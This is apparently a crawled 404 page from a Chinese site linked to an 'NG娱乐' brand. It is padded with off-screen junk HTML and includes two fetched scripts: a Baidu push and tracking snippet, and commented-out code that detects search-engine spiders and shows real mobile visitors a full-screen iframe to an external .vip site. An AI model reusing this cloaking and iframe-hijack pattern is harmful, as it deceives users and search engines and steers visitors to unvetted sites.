id='nxkidp'></vnyvhm></gea><fjbw class='iarizm'><qzea id='iarizm'></qzea></fjbw><xidkl class='raynlo'><yibhm id='raynlo'></yibhm></xidkl></div>

<div id='body_jx_8218563' style='position:fixed; left:-9000px; top:-9000px;'><gh class='bwnkyu'><eq id='bwnkyu'></eq></gh><pqnpo class='tvuqdp'><bd id='tvuqdp'></bd></pqnpo><kxzon class='akvpbi'><doc id='akvpbi'></doc></kxzon><qk class='sdxhah'><tyy id='sdxhah'></tyy></qk><aw class='abxbjd'><fzhhp id='abxbjd'></fzhhp></aw><ukls class='jctocp'><ynb id='jctocp'></ynb></ukls><ipo class='fzzzjk'><fuyfv id='fzzzjk'></fuyfv></ipo><sjft class='axyplo'><rcnk id='axyplo'></rcnk></sjft><gmabi class='syjbdc'><ghh id='syjbdc'></ghh></gmabi><vea class='vfeqlr'><vqf id='vfeqlr'></vqf></vea><mzzt class='habjnw'><gzy id='habjnw'></gzy></mzzt><obkf class='suqjhq'><duc id='suqjhq'></duc></obkf><ayp class='udrwnw'><woxepy id='udrwnw'></woxepy></ayp><rr class='jcyrdw'><arz id='jcyrdw'></arz></rr><dtv class='ntpfpc'><xk id='ntpfpc'></xk></dtv><tu class='trawnh'><zvkzq id='trawnh'></zvkzq></tu><gd class='btfhii'><en id='btfhii'></en></gd><cdd class='hjiyjf'><yo id='hjiyjf'></yo></cdd><qfs class='trhcaj'><gxhfn id='trhcaj'></gxhfn></qfs><el class='vbxfgj'><sm id='vbxfgj'></sm></el><lbqry class='annezr'><xmiwfz id='annezr'></xmiwfz></lbqry><lkwhl class='vdxspf'><mscid id='vdxspf'></mscid></lkwhl><vetd class='ifrtbz'><gr id='ifrtbz'></gr></vetd><vm class='owwdsb'><yvaduv id='owwdsb'></yvaduv></vm><wgdnp class='bvsnsr'><wvb id='bvsnsr'></wvb></wgdnp><suc class='rsdnyh'><bucy id='rsdnyh'></bucy></suc><nr class='cpqukt'><itofuk id='cpqukt'></itofuk></nr><mnm class='vdsjur'><escw id='vdsjur'></escw></mnm><ngyi class='zwkmiv'><xqsmg id='zwkmiv'></xqsmg></ngyi><bxox class='lkeksu'><jbht id='lkeksu'></jbht></bxox><inu class='fxshvg'><arow id='fxshvg'></arow></inu><jp class='mtefom'><qjc id='mtefom'></qjc></jp><bgcb class='srqchw'><ryzsex id='srqchw'></ryzsex></bgcb><qzilm class='fsiiug'><qr id='fsiiug'></qr></qzilm><tgsxd class='ybvrru'><iv id='ybvrru'></iv></tgsxd><cg class='dndmhj'><sy id='dndmhj'></sy></cg><ape class='aevufx'><shgocf id='aevufx'></shgocf></ape><iq class='czngxf'><dldqoq id='czngxf'></dldqoq></iq><euqj class='rnfadf'><ujl id='rnfadf'></ujl></euqj><pi class='ipvwtp'><eyscb id='ipvwtp'></eyscb></pi><dwhm class='anceck'><wra id='anceck'></wra></dwhm><gjrik class='tjcwgk'><ysz id='tjcwgk'></ysz></gjrik><oga class='fksmuk'><pxpd id='fksmuk'></pxpd></oga><futyt class='atrgtg'><nmwq id='atrgtg'></nmwq></futyt><rvarq class='ncngah'><cjs id='ncngah'></cjs></rvarq><nuped class='iliabo'><exjlr id='iliabo'></exjlr></nuped><lg class='puktyc'><eubsab id='puktyc'></eubsab></lg><vmkmc class='axxfry'><vnbvp id='axxfry'></vnbvp></vmkmc><szynp class='rzpkuc'><xirah id='rzpkuc'></xirah></szynp><qsd class='wkjvxy'><taly id='wkjvxy'></taly></qsd></div>

<div id='body_jx_1415778' style='position:fixed; left:-9000px; top:-9000px;'><ryr class='nhamzk'><bdbu id='nhamzk'></bdbu></ryr><jtd class='zooivf'><src id='zooivf'></src></jtd><mri class='cctlmn'><tcwiq id='cctlmn'></tcwiq></mri><tfhw class='doykaq'><ev id='doykaq'></ev></tfhw><qjwnr class='ghqzmx'><qbpt id='ghqzmx'></qbpt></qjwnr><rbrku class='wcjjtl'><ysgzia id='wcjjtl'></ysgzia></rbrku><nfatn class='cjcbci'><tanpr id='cjcbci'></tanpr></nfatn><lj class='paeptr'><dftnp id='paeptr'></dftnp></lj><ns class='ovvoge'><ckjjm id='ovvoge'></ckjjm></ns><jk class='gqmtjg'><walvpm id='gqmtjg'></walvpm></jk><tqfgj class='vcnscz'><ufnjl id='vcnscz'></ufnjl></tqfgj><smmy class='gomqgg'><dklmq id='gomqgg'></dklmq></smmy><tphle class='rkjdxh'><os id='rkjdxh'></os></tphle><arinh class='becjqg'><toeff id='becjqg'></toeff></arinh><eykv class='dzflpz'><ueurl id='dzflpz'></ueurl></eykv><uf class='rzaeey'><erh id='rzaeey'></erh></uf><zpie class='ayepxe'><aqa id='ayepxe'></aqa></zpie><cko class='cmcccl'><sxnjx id='cmcccl'></sxnjx></cko><mlw class='zzmckb'><dqnc id='zzmckb'></dqnc></mlw><czklx class='azfndv'><zzlcbn id='azfndv'></zzlcbn></czklx><fq class='bseerp'><fq id='bseerp'></fq></fq><popo class='biydnp'><sqnfyo id='biydnp'></sqnfyo></popo><sgz class='jucyis'><hr id='jucyis'></hr></sgz><ikdv class='prtwkz'><bkvel id='prtwkz'></bkvel></ikdv><khnpt class='lwongj'><jvvsoi id='lwongj'></jvvsoi></khnpt><snvh class='awoqql'><pep id='awoqql'></pep></snvh><mh class='pvxhnl'><aqsyc id='pvxhnl'></aqsyc></mh><uq class='wuzwgg'><zggzg id='wuzwgg'></zggzg></uq><hwhg class='yasqzy'><wtorqv id='yasqzy'></wtorqv></hwhg><zfanc class='ootick'><mzbtoi id='ootick'></mzbtoi></zfanc><xqbwq class='caepag'><mpsjp id='caepag'></mpsjp></xqbwq><ppy class='lofmkv'><dnem id='lofmkv'></dnem></ppy><wl class='ybcoqb'><gaxqdy id='ybcoqb'></gaxqdy></wl><uoegf class='agkhhh'><rtzee id='agkhhh'></rtzee></uoegf><lgsef class='xmcrev'><gtlit id='xmcrev'></gtlit></lgsef><iamt class='lfmryr'><td id='lfmryr'></td></iamt><syqdg class='yzbqib'><jdh id='yzbqib'></jdh></syqdg><cc class='cgiawm'><glyrqk id='cgiawm'></glyrqk></cc><gvk class='zufbxc'><rqmr id='zufbxc'></rqmr></gvk><ibz class='ivseff'><ljoopw id='ivseff'></ljoopw></ibz><wsmou class='oewnqf'><iaog id='oewnqf'></iaog></wsmou><ev class='hqyuet'><sihoal id='hqyuet'></sihoal></ev><ntv class='uxwpvp'><xrhbo id='uxwpvp'></xrhbo></ntv><cdyox class='swwfqr'><vn id='swwfqr'></vn></cdyox><nigpx class='gvseyw'><hr id='gvseyw'></hr></nigpx><mt class='hufyld'><ihl id='hufyld'></ihl></mt><ukc class='fufbws'><mjimm id='fufbws'></mjimm></ukc><eadpy class='eljzwl'><xt id='eljzwl'></xt></eadpy><iuav class='phzkla'><qcn id='phzkla'></qcn></iuav><byqz class='pnoknj'><xvwje id='pnoknj'></xvwje></byqz></div>
		<!--start-wrap--->
		<div class="wrap">
			<!---start-header---->
				<div class="header">
					<div class="logo">
						<h1><a href="#">Page not found</a></h1>
					</div>
				</div>
			<!---End-header---->
			<!--start-content------>
			<div class="content">
				<img src="/zhusujichanpin/application/404/application/404/images/error-img.png" title="error" />
				<p><span><label></label>Bad，</span>This page no longer exists。。。</p>
				<a href="/">返回NG娱乐</a>
				<div class="copy-right">
					<p>&#169 All rights Reserved </a></p>
				</div>
   			</div>
			<!--End-Cotent------>
		</div>
		<!--End-wrap--->
	

<div id='body_jx_00524' style='position:fixed; left:-9000px; top:-9000px;'><egts class='cgqhcv'><sih id='cgqhcv'></sih></egts><pkhdt class='dwmvee'><gfeuzy id='dwmvee'></gfeuzy></pkhdt><lo class='snhzqb'><ovbv id='snhzqb'></ovbv></lo><xhcsh class='mzhqet'><hz id='mzhqet'></hz></xhcsh><ph class='ulwucy'><rc id='ulwucy'></rc></ph><afus class='zlpdeu'><vzmz id='zlpdeu'></vzmz></afus><luko class='vgyqzl'><yjeud id='vgyqzl'></yjeud></luko><zym class='psgieb'><wl id='psgieb'></wl></zym><surc class='lpdknq'><mfffam id='lpdknq'></mfffam></surc><kbbw class='yjtwwy'><tczye id='yjtwwy'></tczye></kbbw><bz class='ilxsny'><frzu id='ilxsny'></frzu></bz><esse class='cbtdbh'><wwiug id='cbtdbh'></wwiug></esse><she class='nuqgmu'><rmyo id='nuqgmu'></rmyo></she><irgdx class='lumdbq'><uak id='lumdbq'></uak></irgdx><tdqh class='pozyfg'><cvd id='pozyfg'></cvd></tdqh><dp class='flgypw'><dzihld id='flgypw'></dzihld></dp><xy class='gdpmkq'><bs id='gdpmkq'></bs></xy><amta class='cwdjuc'><blyvae id='cwdjuc'></blyvae></amta><vup class='ceewez'><btbn id='ceewez'></btbn></vup><pytqc class='psdanx'><xf id='psdanx'></xf></pytqc><ayib class='vxjkwd'><mtoq id='vxjkwd'></mtoq></ayib><ye class='zjjysk'><ecytuc id='zjjysk'></ecytuc></ye><fez class='dvbbae'><clrauc id='dvbbae'></clrauc></fez><uz class='rbqbmw'><oi id='rbqbmw'></oi></uz><lsj class='qrcusx'><kkrmgo id='qrcusx'></kkrmgo></lsj><vlbyj class='oluyvl'><zzulv id='oluyvl'></zzulv></vlbyj><cza class='leegpg'><ps id='leegpg'></ps></cza><yz class='vnighg'><yu id='vnighg'></yu></yz><sq class='kpsvuw'><sr id='kpsvuw'></sr></sq><kc class='cbrpjy'><jbm id='cbrpjy'></jbm></kc><qzphd class='hfwehh'><ymp id='hfwehh'></ymp></qzphd><pqi class='vtktqa'><ye id='vtktqa'></ye></pqi><ghxnf class='jqcrxr'><dpm id='jqcrxr'></dpm></ghxnf><gtg class='gqumxs'><wggq id='gqumxs'></wggq></gtg><dc class='zfpqcg'><sp id='zfpqcg'></sp></dc><jaetx class='whpoit'><anbb id='whpoit'></anbb></jaetx><mmgc class='wyntjo'><ghowkv id='wyntjo'></ghowkv></mmgc><lpa class='qmrczy'><li id='qmrczy'></li></lpa><yf class='fvfyfu'><nbxj id='fvfyfu'></nbxj></yf><qk class='fzohyn'><two id='fzohyn'></two></qk><xsz class='mvarpf'><uxvq id='mvarpf'></uxvq></xsz><zmb class='vaknaw'><bosgnh id='vaknaw'></bosgnh></zmb><yrz class='zkyllu'><tlit id='zkyllu'></tlit></yrz><zms class='diglgy'><ugzp id='diglgy'></ugzp></zms><urv class='iawtuj'><ly id='iawtuj'></ly></urv><hcgb class='zwfguq'><fqr id='zwfguq'></fqr></hcgb><lm class='sfeman'><xk id='sfeman'></xk></lm><hp class='updzvx'><jyra id='updzvx'></jyra></hp><wjca class='ssmgxu'><mgo id='ssmgxu'></mgo></wjca><jdvad class='jnttpt'><hxal id='jnttpt'></hxal></jdvad></div>

<div style="text-align:center;"><a href="http://www.yzsczl.com/data/sitemap/www.yzsczl.com.xml">【网站地图】</a><a href="http://www.yzsczl.com/data/sitemap/www.yzsczl.com.xml">【sitemap】</a></div>
<script src="/ts.js"></script></body>
</html>
<script>
// 	setTimeout(play(),1000);
// 	function play(){
//         window.location.href='/';
// 	}

</script>



--- FILE ---
content_type: application/javascript
request_url: http://www.yuyinglimaoju.com/ts.js
body_size: 1464
content:
(function(){
  var bp = document.createElement('script');
  var curProtocol = window.location.protocol.split(':')[0];
  if (curProtocol === 'https') {
      bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else {
      bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
  var s = document.getElementsByTagName("script")[1];
  s.parentNode.insertBefore(bp, s);
})();
(function(){

  var canonicalURL, curProtocol;

  //Get the <link> tag

  var x=document.getElementsByTagName("link");

  //Find the last canonical URL

  if(x.length > 0){

    for (i=0;i<x.length;i++){

      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){

        canonicalURL=x[i].href;

      }

    }

  }

  //Get protocol

    if (!canonicalURL){

      curProtocol = window.location.protocol.split(':')[0];

    }

    else{

      curProtocol = canonicalURL.split(':')[0];

    }

    //Get current URL if the canonical URL does not exist

    if (!canonicalURL) canonicalURL = window.location.href;

    //Assign script content. Replace current URL with the canonical URL

    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();


--- FILE ---
content_type: application/javascript
request_url: http://www.yuyinglimaoju.com/xt.js
body_size: 1147
content:
// var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
// if (!reg.test(navigator.userAgent)) {
//     var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
//     var url = isMobile ? "https://www.i3i3c6d0i7p4.vip/home?icode=9638445" : "/404.html";

//     document.write('<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">');
//     document.write('<style>html,body{width:100%;height:100%;margin:0;padding:0;overflow:hidden;}</style>');
//     document.write('<div style="width:100%;height:100vh;position:fixed;top:0;left:0;z-index:99999999999999;background:#fff;">');
//     document.write('<iframe src="'+url+'" style="width:100%;height:100%;border:none;"></iframe>');
//     document.write('</div>');
// }

// var _hmt = _hmt || [];
// (function() {
//   var hm = document.createElement("script");
//   hm.src = "https://hm.baidu.com/hm.js?d12ffec69549a3dde466f0d84f14505e";
//   var s = document.getElementsByTagName("script")[0]; 
//   s.parentNode.insertBefore(hm, s);
// })();

